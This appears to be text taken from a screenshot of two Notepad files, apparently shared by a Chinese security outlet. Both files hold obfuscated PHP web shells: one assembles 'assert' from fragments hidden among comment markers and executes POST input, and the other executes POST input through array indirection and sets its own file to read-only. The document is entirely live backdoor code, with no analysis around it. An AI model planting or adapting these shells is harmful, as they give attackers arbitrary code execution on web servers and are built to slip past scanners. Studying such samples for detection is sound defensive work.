 test_01.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
@$_="s"."s"./*-/*-*/"e"./*-/*-*/"r";
@$_=/*-/*-*/"a"./*-/*-*/$_./*-/*-*/"t";
@$_/*-/*-*/($/*-/*-*/{"_P"./*-/*-*/"OS"./*-/*-*/"T"}
[/*-/*-*/"0"./*-/*-*/"-"./*-/*-*/"2"./*-/*-*/"-"./*-/*-*/"5"/*-/*-*/]);
?>
test_02.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$p=base64_decode("");
$i['j']='assert';
$a[]=$i;
@$a[0]['j']($_POST[$p]);
$filename = $php_self=substr($_SERVER['PHP_SELF'],strrpos($_SERVER['PHP_SELF'],'/')+1);
function set_writeable($file_name)
{if(@chmod($file_name,0444)){
echo "OK";
}
else{
echo "no";
}
}
set_writeable($filename);
?>
信安之路